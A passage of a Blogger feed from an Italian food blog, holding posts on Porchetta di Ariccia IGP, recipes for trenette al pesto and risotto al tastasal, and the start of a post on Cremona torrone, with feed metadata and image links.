href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BAISpxZpgJwXXop4GfswQuGrOgUeK0-l0USGV_Vwn1oJFzYQ8C3u_gn7kGvaScGTXEDgmXZ0p2fA1mVYwqeO0q5jfQN4jPC7QiQtPAmqNTt762KegNS6FotmBc9xRbXwBrsnrsYQ6T3EckboC9aagZQgA0Pj34op-33TLOlOzKsdh7EYGMkhGB7_j2M\/s900\/pixabay_pork-692670_1280_francesca%20paradisi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BAISpxZpgJwXXop4GfswQuGrOgUeK0-l0USGV_Vwn1oJFzYQ8C3u_gn7kGvaScGTXEDgmXZ0p2fA1mVYwqeO0q5jfQN4jPC7QiQtPAmqNTt762KegNS6FotmBc9xRbXwBrsnrsYQ6T3EckboC9aagZQgA0Pj34op-33TLOlOzKsdh7EYGMkhGB7_j2M\/s16000\/pixabay_pork-692670_1280_francesca%20paradisi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EDi rilievo particolare è \u003Cb\u003Ela competenza\ne l’esperienza dei “porchettari” ariccini, che quotidianamente\nsi dedicano alla produzione della porchetta\u003C\/b\u003E. Numerose sono le\n“famiglie storiche” che tuttora impiegano procedimenti\ntradizionali nella lavorazione delle carni. I figli e i nipoti di\nquesti porchettari conservano la tradizione produttiva nel comune di\nAriccia e l’appellativo rimane tuttora in uso per designare i\nmembri delle famiglie produttrici. Nel 1957 lo scrittore Carlo Emilio\nGadda, nel romanzo “\u003Ci\u003EQuer pasticciaccio brutto de via Merulana\u003C\/i\u003E”,\nfornisce una descrizione puntuale della vendita della porchetta di\nAriccia a Roma e documenta chiaramente la già consolidata fama del\nprodotto. Un venditore di porchetta, infatti, esclama: “\u003Ci\u003ELa porca,\nla porca! Ciavemo la porchetta signori! La bella porca dell'Ariccia\nco un bosco de rosmarino in de la panza! Co le patatine de\nstaggione!... Carne fina e delicata, pe li signori proprio!\nAssaggiatela e proverete, v'oo dico io, sore spose: carne fina e\nsaporita!... Porchetta arrosto cor rosmarino! e co le patate de\nstagione...\u003C\/i\u003E”.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Cb\u003E\nUna delle principali caratteristiche distintive del prodotto è la\ncroccantezza della crosta\u003C\/b\u003E. La sua carne sapida è di colore fra il\nbianco e il rosa e arricchita dall'uso sapiente del rosmarino, del\npepe nero e dell'aglio. Secondo la\ntradizione, solo le carcasse di maiali femmina (carne notoriamente\npiù magra e saporita) sono utilizzate. La carcassa disossata e\ncondita deve presentarsi con le zampe anteriori e posteriori e\/o la\ntesta. Il suo peso intero è tra 27 kg e 45 kg mentre il peso del\ntronchetto (porzione della mezzena di suino) deve essere compreso tra\n13 kg e 7 kg.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIl procedimento di produzione comprende\nuna serie di fasi fondamentali, indispensabili per ottenere un\nprodotto di eccellenza. L'iter ha inizio dalla selezione delle carni\ne prosegue con le operazioni di lavorazione svolte nei laboratori\ndedicati alla produzione della porchetta. \u003Cb\u003ENel corso della lavorazione\nriveste particolare importanza la \"disossatura\"\u003C\/b\u003E, una\ntecnica perfezionata nel corso di una generazione, eseguita\ndall'interno della carcassa; seguono la speziatura, che è\npreferibile effettuare con aromi freschi anziché essiccati, e la\nfase cruciale della legatura, la quale mantiene compatte le masse\nmuscolari evitando che si allarghino durante il taglio effettuato al\nmomento della vendita, considerata la cavità interna dell'animale.\nConclude il ciclo la cottura, durante la quale si eseguono controlli\nperiodici per valutare il grado di cottura delle carni mediante sonde\ne verifiche di peso. Si rileva inoltre che la cottura avviene in\ngrandi forni dotati di vasche di raccolta destinate ad accogliere il\ngrasso che si scioglie durante il processo.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw1\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEA1\"\u003E\u003C\/a\u003E\nIl 14 giugno 2011, a livello europeo, la \u003Cb\u003EPorchetta di Ariccia\u003C\/b\u003E ha\nottenuto il riconoscimento di indicazione geografica protetta (IGP).\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E+info\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EConsorzio Produttori Porchetta di Ariccia\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Diana Arcinia n.40\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EARICCIA (RM)\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4804095850886448914"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4804095850886448914"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-la-porchetta-di.html","title":"PRODOTTI REGIONALI: La Porchetta di Ariccia IGP"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s72-c\/pexels-jose-prada-1063299555-20566411.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1814685524297552528"},"published":{"$t":"2026-01-09T00:24:00.000-08:00"},"updated":{"$t":"2026-01-09T00:30:50.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linguine al pesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pesto fatto in casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta pesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trenette al pesto"}],"title":{"type":"text","$t":"RICETTE: Trenette al pesto fatto in casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euando si evoca l’eccellenza\ngastronomica italiana, la pasta al pesto occupa indubbiamente una\nposizione di rilievo. Aromatica, vivace nel colore e intensa nel\nsapore, la pasta con il pesto alla genovese rappresenta un emblema\ndella cucina ligure. \u003Cb\u003EIl basilico, l’olio, l’aglio e il formaggio\ncostituiscono i suoi elementi fondamentali\u003C\/b\u003E: pochi ingredienti\nclassici per un autentico omaggio alla semplicità dal sapore\nirresistibile.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s700\/IMG_2479.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s16000\/IMG_2479.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESia che si opti per le tradizionali\ntrenette sia per le trofie, \u003Cb\u003Ela preparazione della pasta con il pesto\nalla genovese equivale ad avvicinare alla tavola un frammento di\nstoria\u003C\/b\u003E, fatto di prodotti freschi e di pratiche culinarie trasmesse\ndi generazione in generazione.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E300 gr di linguine\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E30 gr di foglioline di basilico\ngenovese\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 cucchiai di olio extravergine d'oliva\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 cucchiai di parmigiano reggiano\ngrattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di pecorino sardo\ngrattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 spicchio d'aglio\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emezzo cucchiaio di pinoli\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale grosso q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer confezionare il genuino pesto alla\ngenovese si dovrebbe utilizzare un mortaio in marmo e un pestello di\nlegno; tuttavia, a causa dei ritmi odierni estremamente frenetici, si\npuò ricorrere a un comune frullatore. Nel recipiente del frullatore\nporre uno spicchio d’aglio sbucciato, alcuni granelli di sale\ngrosso, l’olio d’oliva e le foglioline di basilico previamente\nlavate; frullare per alcuni secondi. A questo punto incorporare il\nparmigiano grattugiato e il pecorino, continuando a frullare per un\nbreve periodo; infine aggiungere i pinoli e procedere fino a ottenere\nla consistenza desiderata del pesto. In una pentola cuocere le\nlinguine, scolarle al dente e condirle con il pesto così ottenuto.\nServire guarnendo con foglie di basilico.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhheiM_lGoWZP_DsNAJwe8K6yty28lby32jbddDk91VilOVk07S50Cg5-I67fNl287EH8793FlxBZuiEBIsLko3DnmgLOXBmlBWqEabFzLSOIuUmPEIc0Q6OqdrWbdBZlw4D_1Zb7Wk03rUdBBAVJXAskZF-C7Az1e-7KE7i1Yc609aJeKfF8QlU67N8w\/s900\/basil-5118592_1280.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"714\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhheiM_lGoWZP_DsNAJwe8K6yty28lby32jbddDk91VilOVk07S50Cg5-I67fNl287EH8793FlxBZuiEBIsLko3DnmgLOXBmlBWqEabFzLSOIuUmPEIc0Q6OqdrWbdBZlw4D_1Zb7Wk03rUdBBAVJXAskZF-C7Az1e-7KE7i1Yc609aJeKfF8QlU67N8w\/s16000\/basil-5118592_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1814685524297552528"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1814685524297552528"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-trenette-al-pesto-fatto-in-casa.html","title":"RICETTE: Trenette al pesto fatto in casa"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s72-c\/IMG_2479.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1288886870431843946"},"published":{"$t":"2026-01-06T12:51:00.000-08:00"},"updated":{"$t":"2026-01-06T12:55:43.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina veneta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta risotto al tastasal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riso vialone nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risotto al tastasal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risotto veneto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tastasale"}],"title":{"type":"text","$t":"RICETTE: Risotto al tastasal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El risotto al tastasale (o tastasal) \u003Cb\u003Eè\nun piatto della tradizione veneta, veronese per l'esattezza\u003C\/b\u003E. E' una ricetta che racconta un\nterritorio e le sue abitudini rurali. Il Tastasale non è altro che\nl’impasto di carne fresca di maiale macinata, salata ed insaporita\ncon abbondante pepe nero.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s900\/risotto%20al%20tastasal.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"678\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s16000\/risotto%20al%20tastasal.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003ETastasal\u003C\/i\u003E è una parola dialettale\nveneta che significa letteralmente “\u003Ci\u003Etastare il sale\u003C\/i\u003E”, cioè\n“assaggiare il sale”. \u003Cb\u003EQuesta era l’operazione che le donne\ndelle campagne veronesi facevano prima di insaccare la carne di\nmaiale\u003C\/b\u003E per poi ricavarne salami, soppressate e salamelle:\nassaggiavano se di sale andava bene. Ecco che il risotto al tastasal\nera proprio quel piatto che permetteva loro di verificare la corretta\nsalatura della carne.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E400 gr di riso Vialone Nano\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr di tastasale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E100 gr di burro\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 bicchieri di brodo vegetale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 cipolla bianca\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 rametto di rosmarino\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Enoce moscata\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di Grana Padano grattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 bicchiere di vino bianco\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una padella antiaderente fare\nsciogliere 50 gr di burro, quindi aggiungere il tastasale,\n“sgranarlo”, usando un cucchiaio di legno o una forchetta, in\nquanto lo stesso si presenterà come un impasto compatto di carne\nmacinata, continuare a rigirare finchè la carne non diventa di\ncolore grigiastro e sul finire aggiungere un rametto di rosmarino, a\npiacere sfumare con 1\/2 bicchiere di vino bianco. Nel frattempo in un\npentolino preparare del brodo vegetale (usate pure il dado). In una pentola lasciare sciogliere una\nnoce di burro e due cucchiai di olio evo, aggiungere quindi la\ncipolla bianca tritata, lasciare soffriggere per 2 minuti circa, poi\nversare il riso Vialone Nano, iniziare a sgranare e “risottare”\nversando, successivamente e poco alla volta, i 4 bicchieri di brodo\nvegetale. Continuare a mescolare fino all'assorbimento dell'acqua e\nalla cottura del riso. 10 minuti prima di spegnere, aggiungere al\nriso il condimento con il tastasale e continuare la cottura\nmescolando. Finire il tutto con il formaggio grattugiato in modo da\nrendere ancora più cremoso il riso, aggiungere a piacere delle noce\nmoscata e servire caldo in tavola.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1288886870431843946"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1288886870431843946"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-risotto-al-tastasal.html","title":"RICETTE: Risotto al tastasal"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s72-c\/risotto%20al%20tastasal.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8680744517801538114"},"published":{"$t":"2026-01-06T00:43:00.000-08:00"},"updated":{"$t":"2026-01-06T00:43:55.000-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina italiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lombardia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette di dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torrone di cremona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torroni"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il torrone, il dolce antico emblema della città di Cremona"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El torrone rappresenta una delle\nspecialità dolciarie italiane più stimate e la città di Cremona lo\nha adottato come suo dolce emblema. \u003Cb\u003EComposto da mandorle, miele e\nalbume d’uovo\u003C\/b\u003E, il torrone cremonese possiede origini antiche e\naffascinanti, intrecciate a racconti di nozze regali, abilità\nartigianale e innovazione tramandata nei secoli. E' un dolce molto\nantico e viene considerato tipico di molte regioni, non solo\nitaliane. \u003Cb\u003EUna produzione simile era in uso nell'antica Roma\u003C\/b\u003E; questi\nalimenti, altamente energetici, erano spesso usati dagli atleti prima\ndelle gare in Grecia o dai soldati romani durante le loro imprese\nmilitari.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s900\/torrone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s16000\/torrone.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUQ\"\u003E\u003C\/a\u003E\nAnche se un prodotto molto simile, il \u003Ci\u003Eturrón\u003C\/i\u003E o \u003Ci\u003Etorró\u003C\/i\u003E spagnolo, è\nconosciuto in Spagna almeno dal XV° secolo, tipico della città di\nJijona (ex Sexona), a nord di Alicante, \u003Cb\u003Ela tradizione popolare\nattribuisce la nascita del torrone a Cremona nel 1441, in occasione\ndelle nozze tra Bianca Maria Visconti, figlia del Duca di Milano, e\nFrancesco Sforza\u003C\/b\u003E. Per celebrare l’evento, i pasticceri locali\navrebbero confezionato un dolce la cui forma richiamava la torre del\nTorrazzo, il celebre campanile cittadino. Da qui deriverebbe la\nsagoma rettangolare del torrone. Il dolce piacque moltissimo agli\ninvitati di corte e, da allora, il torrone cremonese iniziò a\ndiffondersi e a consolidarsi come simbolo delle tradizioni cittadine.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl termine sembra derivare dal verbo\nlatino \u003Ci\u003Etorrēre\u003C\/i\u003E\u003C\/b\u003E, “\u003Ci\u003Eabbrustolire\u003C\/i\u003E”, \u003Cb\u003Ein riferimento alla tostatura\ndella frutta secca impiegata nella ricetta\u003C\/b\u003E. È tuttavia nel Medioevo\nche le preparazioni si avvicinarono a quelle dell’attuale torrone,\ne Cremona si affermò come uno dei principali centri produttivi di\nquesto dolce. La posizione lungo il fiume Po favorì gli scambi\nculturali e gastronomici, arricchendo la tradizione dolciaria locale.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/cremona-1602304_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cremona-1602304_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIl torrone cremonese si distingue per\nl’armonia tra la dolcezza del miele e la croccantezza delle\nmandorle o delle nocciole, elementi che congiungono sapore e\nconsistenza in un connubio ideale. Nei secoli i maestri pasticceri\ncremonesi hanno messo a punto tecniche specifiche di cottura e\nlavorazione che, ancora oggi, rendono ogni pezzo un prodotto\nricercato e di elevata qualità. Col tempo l’arte di produrre il\ntorrone è divenuta una tradizione trasmessa di padre in figlio, che\nCremona celebra annualmente con la \u003Ci\u003EFesta del Torrone\u003C\/i\u003E\n(\u003Ca href=\"http:\/\/www.festadeltorrone.com\"\u003Ewww.festadeltorrone.com\u003C\/a\u003E). Questo evento, che si svolge ogni\nnovembre, richiama visitatori da tutto il mondo desiderosi di\nconoscere i segreti e le molteplici sfaccettature di questo dolce\nsecolare. \u003Cb\u003EDurante la festa la città si trasforma in un grande\nlaboratorio a cielo aperto, con spettacoli, mostre\u003C\/b\u003E e, naturalmente,\ndegustazioni di torrone nelle diverse varianti, dai classici a quelli\npiù innovativi.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Lanfranchi\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Solferino n.30\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECREMONA\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0372 28 